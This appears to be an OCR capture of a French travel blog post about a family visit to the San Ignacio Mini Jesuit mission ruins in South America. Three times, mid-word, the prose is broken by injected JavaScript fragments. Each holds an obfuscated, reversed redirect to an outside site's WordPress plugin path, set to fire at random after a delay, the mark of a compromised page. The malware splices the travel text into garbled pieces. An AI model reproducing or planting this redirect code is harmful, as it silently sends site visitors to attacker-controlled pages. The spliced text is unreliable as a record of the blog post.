
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tout autant. Aujourd’hui, lundi
16/12, nous nous arrê
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tons à San Ignacio pour visiter
les ruines de l’une des missions Jésuites les mieux conservées
d’Amérique du Sud. Le spectacle son et lumière à la nuit
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tombée est grandiose. Les
enfants sont ravis, Clément en plein spectacle m’annonce :
« Maman, mais j’apprends plein de choses là ! ».
En quelques mots , la mission San Ignacio Mini fut fondée en 1610
par des Jésuites. Le but était bien-sûr d’évangéliser les indiens
Guaranis, mais aussi de protéger ces peuples du système
esclavagiste mis en place par les Portugais et les Espagnols. Les